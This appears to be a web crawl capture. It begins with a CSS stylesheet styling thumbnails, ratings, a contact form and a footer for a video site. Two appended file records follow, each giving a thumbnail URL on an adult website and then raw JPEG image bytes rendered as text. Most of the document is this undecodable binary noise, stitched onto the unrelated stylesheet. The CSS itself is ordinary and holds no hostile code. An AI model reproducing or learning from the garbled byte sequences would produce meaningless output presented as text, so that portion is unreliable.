.media-rating a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 60%; }
.media-rating a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 60%; }

.meta-items { position: relative; margin: 20px 10px 0 10px; padding-left: 15px; }
.meta-items:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }
.meta-items li { margin: 0 20px 6px 0; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.media-info a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 60px 0 10px 0; }
.site-footer p { margin: 20px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 20px 10px 0 10px !important; height: 44px !important; line-height: 44px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 14px; height: 28px; line-height: 28px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 2px; padding: 17px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border: 3px solid rgba(255,255,255,0.5); -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 15px; }
    .thumb-cat a:after { bottom: 35px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 18px !important; height: 20px; line-height: 20px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 24px; }
    .logotype:before, .logotype:after { border-width: 4px !important; }
    .search-btn { display: none; }
    .search { display: block !important; padding: 0 20px;  border: 0 none; background: none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    section header a { height: 40px; line-height: 40px; padding: 0 20px; min-width: 80px; text-align: center; }
    section header a:before, section header a:after { border-width: 3px; }
    .thumb h3 { font-size: 16px; }
    .thumb-cat a:after { bottom: 37px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 20px !important; height: 22px; line-height: 22px; }
    .nav a, .nav span { height: 66px; line-height: 66px; min-width: 56px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 10px 10px 0 0; }
    .meta-items { float: left; margin: 20px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin-bottom: 0; height: 46px; line-height: 46px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    h1 i { font-size: 34px; }  
    .thumb { width: 33.3333%; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
    .thumb-cat.thumb-small footer ul:after { border-width: 3px !important; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .thumb-cat.thumb-small h3 { height: 22px !important; line-height: 22px !important; }
}

@media all and (min-width:1020px) {
    .logotype { padding: 0 20px; }
    .site-header { height: 56px; margin-top: 20px; }
    .logotype { height: 56px; line-height: 56px; }
    .menu-btn { height: 40px; line-height: 40px; width: 40px; font-size: 38px; }
    .site-header nav { top: 76px; }
    .search-input { height: 48px; line-height: 48px; }
    .search button { font-size: 24px; top: 12px; right: 10px; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    h1 i { font-size: 36px; }
    .content { padding: 0 10px; }
    section header li { margin-right: 20px; }
    section header a { height: 45px; line-height: 45px; font-size: 16px; }
    section header a:before, section header a:after { border-width: 4px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:before, .thumb a:after { border-width: 6px; width: 80px; height: 80px; }
    .thumb a:hover:before { top: 20px; left: 20px; }
    .thumb a:hover:after { bottom: 50px; right: 20px; }
    .thumb figure img { -moz-transition: 1.8s ease; -webkit-transition: 1.8s ease; -o-transition: 1.8s ease; transition: 1.8s ease; }
    .thumb a:hover figure img { transform: scale(1.06) translateY(-50%); }
    .thumb a:hover figure { box-shadow: 0 12px 15px -11px rgba(0,0,0,0.5); }
    .thumb footer ul { margin: 10px 10px 0 10px; padding-left: 15px; }
    .thumb footer ul:after { border-width: 4px; }
    .thumb footer li { margin-right: 20px; font-size: 14px; }
    .thumb-cat a:after { bottom: 41px; }
    .thumb-cat h3 { font-size: 22px !important; height: 26px; line-height: 26px; }
    .thumb-cat a:hover:after { bottom: 56px; }
    .thumb-small footer ul, .thumb-text footer ul { padding-left: 10px; height: 27px; }
    .thumb-small footer li, .thumb-text footer li { margin-bottom: 7px; }  
    .thumb-small footer ul:after, .thumb-text footer ul:after { border-width: 3px; }
    .thumb-small, .thumb-text { width: 25%; }
    .thumb-small a:before, .thumb-small a:after { border-width: 5px; width: 60px; height: 60px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .thumb-small a:after { bottom: 37px; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover i { transform: translateX(5px); }
    .nav li.prev a:hover i  {transform: translateX(-5px); }
    
    .partners { padding: 0; }
    .partners a { margin: 20px 10px 0 10px; height: 60px; line-height: 60px; }
    .partners a:hover:before, .partners a:hover:after { opacity: 0.7; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover i { transform: translateX(5px); }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info a { height:  42px; line-height: 42px; padding: 0 16px; }
    .media-info li.val { font-size: 16px; }
    .media-info li.val:before { font-size: 22px; }
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }
    .site-footer .logotype { height: 48px !important; line-height: 48px !important; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .thumb { width: 25%; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 20px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { margin: 10px 10px 0 10px; height: 50px; line-height: 50px; min-width: 40px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav a:before, .nav span:before, .nav a:after, .nav span:after { border-width: 4px !important; }
    .media-rating a { min-width: 100px; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 26px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; padding: 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 10px 0 0; float: left; }
    .site-header nav li:before { border-bottom: 0 none; border-top-width: 4px; border-top-style: solid; border-left-width: 4px; bottom: auto; top: 0;}
    .site-header nav li:after { border-top: 0 none; border-bottom-width: 4px; border-bottom-style: solid; border-right-width: 4px; top: auto; bottom: 0; }
    .site-header nav a { font-size: 16px; min-width: 90px; padding: 0 15px; text-align: center; }
    .cover { display: none !important; }
    h1, h2 { font-size: 36px; line-height: 40px; }
    h1 i { font-size: 40px; }
    .thumb h3 { font-size: 17px; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .partners li { width: 20%; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
}

@media all and (min-width:1440px) {
    .site-header nav a { min-width: 100px; padding: 0 20px; }
    .thumb h3 { font-size: 18px; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
}


@media all and (min-width:1900px) {
    .search { padding-right: 10px; }
    .site-header nav li { margin-left: 10px; }
    .site-header nav a { min-width: 120px; }
    h1, h2 { font-size: 38px; line-height: 42px; }
    h1 i { font-size: 42px; }
    .thumb a:before, .thumb a:after { width: 100px; height: 100px; }
    .thumb-small a:before, .thumb-small a:after { width: 70px; height: 70px; }
    .thumb-cat h3 { font-size: 24px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { height: 56px; line-height: 56px; min-width: 50px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/plain
request_url: https://sexpornrough.com/thumbs/216/2705852731654589216_0.v1580244180
body_size: 5200
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� ;     !1AQa"q��2BR�����#$br�3�CS���               �� #        !1A2Q"aB��   ? �m��az��9 �؄�*�]jT`��H����Ş���|�3�c����a�J�}s�c�%P��Q8��44se_9�j,mE�c��dy/�O?�$�C%`��Ij�ZK5��lQ
zB�^[Q�ԡB�В��}<hɟ���9U`�2N9���j�ո��Vn����{ta��+=߈Vˏ̦F�t��<�������EE ���>~��39���� �̝7r��d��͑�&����.⮻��A�Wt�|�5�{c���ڔm��QA$˹��Z��[Z�
vU�5�g-��w��������,"t�1E	�cO^�r'j�Q�Y��\4�+�'�-���Z5[^�CQ[%`����|�O�-=�TET-�N0��s���.��m�-�|8"�Ԫ��y����{Z����X��囋�K9�(��X�o^�$739�8�?IV�Ƒ��ǔ� <�p+i�-�dfv�R�i,f��.�����{@I	�<��W��U����6jS�o�|�Bo�7�3�Y��2��v���U�Xd]昫
��i5��m,Ҙ�i\bY^��m2�Օf� �؃��[���'V4��h������v��-Җ
�Z�� ��G�F�u�X\c�E�_�u����le7J��0�cΗ!E Q@8P�����yy�2~d�r;����1�I�{���ϩ� �z�>gKõ	�P�q�)=b��:g95Zݷ�EY,b%�:˵��b��ib���U�Yan'E�y���2����i���(j# o���^Y�h�z�-�j�J��@��\m���������&���*�G�K-;��E�X ���Q�6� Pf*m.���3�>%�'������6ST�M2Q@8\�|8'���× ����Y��S�b�.z���_B-\������=Ve �!���pH�y�~'�]�NI��L��F��Kh �e���N���t�:=Iʻ�2r�j#n��FE#o�&�@G'����9Ϝ�� �9��+5]d������O���Y�UC��؁��R�U��x��g?�x���r�x�NnOO�e�6�FF�Ww �H9NGz?B�K�i��&�y������v����9�'�i��ퟘ�e��\\��ٗNg�p=F��[*'˶=H�0�#<��Ig���g�M�B��:L��P��6(��t��m��W��~���r�=�է����2n��Z����<����vȳ]�<~Z����Y��_I'�NL����]���@�K����n�~'��Qc���4�srR�p:y�c��ܙ�����'mu	���G���ʹ��k{w�7��gY�4i�6c�e/g�:�� ��	=�A�>]c���X�a�������~99=<R��P��,I=�%;�<��G}����齎�5ZKu��Pp��t��L�gN3Qŝ�V�/lx��45���?��>��S�#�w]\SX��iR0��Hv�V��Љv��c!5z�����a�{	̿�:`��]� )�ygq����]����\���&@�C͟�O��I5]Sjm�4՛,��354��#�����1����lg���4��j( ��K�@82�Μy^�縷m[�m�N�=8p��^	��#��Ն{�f�ot�A$�ħ�]��"���6��AB���>�t�Ύ/\��yT�fU�`,ԁ��n�����L��J�S�M*���~���Ny;v[��M=)���Ey�B�N��7.�Oe��QK��ywԾ�T�1�1$�P2g%�ݏQ�@ĺ� ���\B-�EF��ᑼ���7��9FO���Q^�?C��nc��Th����-�z�������dxY�=�j�c�ؠ��R|�X���{ ��mN��O������e'��� '��}/�J��WZ�KCL���H�M������vD)� �7U�Q2�^���b�27�R��naX��9[#�fo5�˔>��jtXEqm`�#c���c�c�cq,�wk�}`ROH�E�?�i0L�v�#�5�P7;cq�c��7��-��5����Y@�G����=o����'�گw��3���o-��lf�y�?3���4�r�thVp$��� o�mc�rV���8��&���u�ׄ� Mc?���wK�Ӯ���s��og�3��C��j�O�X�1Ŕ��x�d��6#�"�C�EZ��#� ��y_,>x��D� ���\.�@�����71�l�d31T��qs��H�+�y�*Y{�y͟c0��ؗ�F{� ���������I�{�>6���X�O����x� g^�4(�Nj�<�V[���L� ��Hv�_ҟ�� HZYTr֡PnOO��jc�wC����9�A���>���Mg�0I��Sm�}v �k��ȗ��8�&�� � ��H6�ҿ�}$=���ܤjaK���������:c�=��mC�~g0�'��y��"<ыE�11�� �#r:�K!c`��s��#��w��'�<,���sc6j~�����[Ө�m����v���*���k?���T�hTv���)9��8S�sɵ{��ʙ/c~
�f��������X� �F%W��~/���o��-J���!���c�4�Ɍ�K���i���9p�v�1��XL�I����_����Övo���iN9��������?>��p���1�dŘF�,���a�8�5�#s
T�����Y��X��������X�q���'��l����r	o�&��/ٕ�# �[[@���*�u���qA�?�U�}�[����B~��G!̵Щ�7��;*��X�k�Չ�~h���4i*�)�<B��=���W-�Z5����t�ki󁴘�����a%�2©��˰Đ�e!1�@��p���"-"Z�ix�a��OdMH�����MB�%�a��7���
4<C��C�-U*����� ���]%�7/m��Sul4�B?@nVǩ�cq
h�7����@�;���m����t����૘�=D&t�����l�'��Ƒ�XN+�!�-m����1񌉝��1�Z��>�[6Q��ik��R�F�V�^�A!p���l�u�n������� �C� .�0>�7җq$�VdQ�@���2Y����I�2?4b�$K�3�k ��X��&�lG��i8p�Q��ͫ�j� z��d}g*��)���`���;fVx��z�7��X�F� �%]%<�IpN��]7�=����¸�,v1�]�m�D�Rn�u?Ŝ�I_Q�ʲ�7�1��ȫMS���YS9�f����z7�m�Q� m�� 	K|fN�Z��C6�g�c}�<��Q�EE���"��Y�bH4bђ&��,CH��mg�A=�-lM��=�7V�9�q���OY���mC?��'���H�@��PU[#��7Yl^l����A3����k*�?���IF9�����H�������oՐ�'����\�**,wb;��ë<꫿������ԱkUGn����Y�m
 U b������"��c##x�= l2؍��� Y��z� ��5��7p�#�N{ڍ���|Z}������5��*�Z�*Ĺ��FyI�� a��X�8��D61uEFfc�d�� ��r��y����^�	��H=�U�
��)�0c��4������t�
y>�U�Gs�0�v��khL��l���1|@_���4�n�`l��6y� �A�=`{ Z�Lو)c	6V�ú㼯�Euj��0G���ǝ�$�-S��-LH=�N��o�~�tzsq/ae�\.��*���oJH�/f�|${��=��9AȡH>~g�({C�t��[U�+U�r����#�M�֑��ܦ���E�]yN���V��ը<����}]�ơ��3WH쿘���Vx�Nى[��0m�T��L@�x�&x3g�����&�g�fd���nLgI��Tت�lu=��Ώ�p�.��ˏ�`�2���[P���hsm�ͼ���c���t�T�z��_�9=/���ե�V���c�nm���z--r|��09܀7�W��+`�]�G>�x���0[�j)�"��A���&�b%��-�L��y����σ��Kd
�ϑ �Z� 'xx ��w�k�C��cx�"oc�#�{�֗Iv�J1���gG�=��a�i�s�yG��?�Wv�&z�:]8�OP��<*�E	��I���?Ig3N�?h���۩SSZ�K��\`��ep���25u�	�=rf��9�c��w=pL�}�Ů���O��X�%~M}��f]���nIh4���2G^��ؓ���K���d�F�l�l�͘�h&0 �@�@��yGY��L��O�������Y�bX�u�E8_9!�c��3c's�)�4�=��+����[OE��Tg�4)6�a��3x��~����X��,׬���iY��#9�Vs�s��]�؃r�8��K)�K�o�1���dז��UO����/U�a�v��KZU�ԑ��r��%a���v����N��a�4���� �{m����:�>c�Z}{<[�7=�A���*U�H�rD6Њ0���`~���O����]˔l�]�^�O�_��dq��vɋ��=��OnyN�I���EI�I�V��� N�0?WY�S�/q����^�WMK��1!�r�y���=5b�a��2'����u:wS���T�ǬYE1�7�fF��D�@���34� \�:���!�iT��^wU/�� ~SC�OX��!H'XT?hʶ�]�y���q��Zq5(����[
�坮{���@�}�쾋	b oC�Dt�G��vc�r;�8���[�]���9�y���(�5_+iln�9Md'�^��ж��8�f�w�u:����i����Q!�v0�cTm���B/��QюIw��6�]�0ј�(7"��,��*Fv=�fU�<2ڐ{�`��~����o~��[�"kZ4ET���S*���� �8�Ǥ-{�٭JHM;8�l}��HܠJ`�'����� �?�����o(��5�-&�y�yNWUC�c���!���YY��՟���	\<G��Ҝ2��w2�*T1)�#�+U]J��#e�������[��f������c��A�e�(�!K q��]V���@���0��?����[�x~с�,u���8*?�>�����щ\�8�w�}O���������b�_�5	L<C�Թ�fs6���

--- FILE ---
content_type: text/plain
request_url: https://sexpornrough.com/thumbs/985/2705852731056485985_0.v1575004620
body_size: 45899
content:
���� JFIF      �� C �� C��  � � ��           	
 �� D   !1"AQ	#a2q�BR��$3��
Cb�%rSTs������             �� E  ! 1AQ"aq�2��#BR����b$3r�����CS�%&s�҃��   ? ��)���q��XP㤭�.��2G���JG��j��}2v�	/�}�Ui�i�u��뜋�F��Ɠ&��է�n=5D6����y�� ^��Q���B??�>y����Z���Ȭ'%�Ƥ[*����s[�t�b�CϴK����O̔��A�oՋ1h<�f�q_�T�����)ոq�8~w�Wq�Oԓ��*[��r���F,RGrYp����O�u��۰�Ɗ[��'2��b�)m-�
O�<Jv?~�I%`}�u~X�� �n�%����\�cF��˱���)�=>��a�'؅���H�gMj���͇珫R}�E r���c�`�'�<~�����E����H)���r��}���O������Y�%<Aܮ+�����֎�[JOPG�4�.�]��<U���2̧������d�e�jw���+�r=�K��Q�e�,q>b����Z��V���1ci2|g�ຬ����5��6�Q�
J���.@�8�jo�|���L~�2��ǘ�oq�Tw*����W�f�d�Œ�G��S�)ն�9|�q�%K[���LΛ�k%A�RJTU�"@6���I�@T�1T�����my}3�,J�� '�.+ �gT������䚙�XG�*-�ؓ?4� ��
+�D@JZ;hvPl�\)-��'�\�r^�������`��>X�UY����|����6�&f��b/�^w�:	UUmq�m�G��\�\��.�J$ I��R�3��%EJS_:�ؕ�yMz�\�T�-�%G��V�4��ȜRx�$FT��*Kn�D%	��'{R���$cIr1�y�^@�0��
E��9%�0���a+e)S��J*_4���`ֿ�9�O��Z�;&OAq)w��kF�-��)�k�ҥ���*H)T(�a ��):q�tP��Y��;]r�Z��X���� ���<��젴������rz9�!��Ko��xJ�om�����YU�e:�T�("��&9ɿ����z�h1t;6��kv�#N;_��im��?9�R��~d�ܤl�a�x�0a%m!.e)Hl%;X���{��NW\BܪS��V��)B	T�a<��I���֝TŽ`;��8>#�E�b�6�3c�ǲ�k]`�;�#��kS!S0D����Ћ�mig�&��2��"�ޫ$%QZ[�!%7�S
X��"I�����Y6q� N��*TV�[�X]�!vL�S
�&	ܜ=J���Lj�-Ru�>�\�A��}9���t�B@���	vU���]�f<1�G "����2j��������?�l�-$��RW=���8����u�/I2�T��h�\�����%�]/�{*��u.�l��Na�����͹�3"\%�/��-"Xe��HXu )�{?�	d��t�!iPmN�HZ{�	N�� خ�����ږ^�%%q���E�w�� �j�l�����J�=��&ݣ8��^��������W�ZX�,��IZ�k�P�~4	x6�'o�i�E�Tږ *�'�\��5@�F���3>(w�ki�k���u-�E-��C���*�I`	'��%�Q��i�7��ů���C��\�}r�[����m8�Z���-�	x�+�NsW��N�$)�Bt�Д��`��Kb.�~"����+e�/��t�\YJ�u$��Sq�*�t�Owػ2����*��%�P|[m2�k�ҝ
J7`~R��� �SQ�Ĩ�V� yr���m���� ��P�P����&��7���߃m:(���ֿ�� iN��EDF�#��"����7�#,(%'�����\6�T�9��J�Mh ���5qUuVmę�aX�.�iR�'�e�����t��r�����h�kh�P|�==��B2q��E��奲�'� %e {��$���L[�7L^~J��G�;o��m��q �5�+󪩖��Squj�Cm%*��6 �~�x8��V��$GP��G���![�� ��H}z�X8��PN3�o�tٯË�m}���O��*���`9:�L�LU�� )e�-؅���O%���SͷH�^�#�$�a�P˧5�SD�AvT��3�8��j.���HW�[k~�����,B����h%�������Xj��Z�y��|�C� Oߞ�ş-�������!)���� ~��N�Jr>Xڗ�i�|m��V�y��*q���?����l�5N+�D��N�1W��=I��e=W���2�a�K\�bnL�+i-�ueö�y͐���-��u:=F&%�!&���T���T�Ĩ(1�I'�өp�*<�4N��i��~�I�/@����X�Ǫj�N��2ٴ��+P�����Kik隭l���P��x�&�������60�����ChRO�'o#���]�1�x���ۗ�I����ۯ��9�l�Ai)��6� �_D�c��ht� O�=H�e���hm.������\e1�`�o64U��'}�����Z��)l|�i]@w�S�v�Gh�R��J����i�7 	�3�Z&�g�����m��
(Z�D�J	�t�8A�}DE�D�^�u��7� '��5��f�η��e�z_��W��ӛ�
Y��ZD1ޗ'�ZmXq��K����s��患'4�p��I�L�i�� ��`|� �S�t9�y�ۉI�t��j����Jb�53����L��"�4���lJCX��C/)L3"I���@� %=��@J�pj�զ�54m>A	'����D( w1i�"��=Y���Ң����^:)HQRT�>'Q�6"���1@�k�ݠ��Y-4/㖎H����I�$!�q���n��w;�Vq�4�[�Ґ�t��JBf��\xSպ�.�2��WgJu�%I6�R���j�y�t�$`�]��1��:mE���-�*��Q2V�eyu����m1\B�Y(h��=�Ͱ'�s���I�#�	W��V�yF����8���|S�ih��&�(kL�Y<��u����,gp�!�th��ß4�-�dG���Fpx�0�BG��PWq(��Z��-�u G$*�1` ��zl9�«<�-1SH�R��S�JD�Q�71��#s�A����.-\kɐ�nc�*����-��m�����Db�H+��N8x����̋)y�b�v7��hu @�)k�bHH	�bz~+�()T�F��D6�`��JP�#U�kR��%$F<��)z���n���m���`�����ɛTz��r$s鐓�Jl���{��ʂ�*��w�L\�{D��I%:.�N��{����^��<g�˭-�v��

z�+I	�}���1�X��dY�c��6tX˕�XR��Z)���H
$y��Q�S�Ay@lQir����$�a�Dj>�j&�MaV1iR��T�YR"-�d�*����m�P�,Ί���	����evZG� ���#�iϨ]Mӝ6�mb�紣U�3!�,�&B����6u�@�$�9�>�JD��8��I�좕Y�6v,�Sq��R��P؁����E��gUl�9�e� {�B���N��)P2F�7����w�zm��:��T��#�J�P��<�]Fu�.K1��Sn��g�<�fRA�G\��ۭ�Ҷ�)N2Q�U��DI A����_�r����#��_i!����Ġں��I 4�PT$�oy�/�&�J)��n�
K�H����"֢�k��\a�T�ʐ�ք#w^	捒�:�wdG��U\�i����>HI"U{!6&Tt��Ʈ�
��+�Uec�j��6�, .:�ҙ�qW	N��"��������z�±De>��l�F_G�<v]{Y¤����a�u.C���<�-������ U��}�@�(�2���.l��HKD��!*�o���� $��Cy�^s�;�:uiR�L�H�"5D*�R.M�����7#�Ʀd�tL%��M���ͼ��Z�C��a.�	��|�[�ˈ_bC�)Yt�@5	&l%f<M���	�I�����������Lt�=F ��6��q���ǎ�KN�uS�	nCd(�<`�n�y���P���E�!p��?=��c8=O뮲i�lz�K1=7�}M̲h�n���%���k��H�����x��/s��X�^Z�m��W��R���`�(� ���U����(�:�r�� 	$����<i��e�8�K^GM��MǏ���Ǳ�������BK�QJ�>��e!o:6^Ϙa,�Q*;Xn@m����g��P4�}I;����Mv�5Ŧ��p���T�U�Yau��h������w
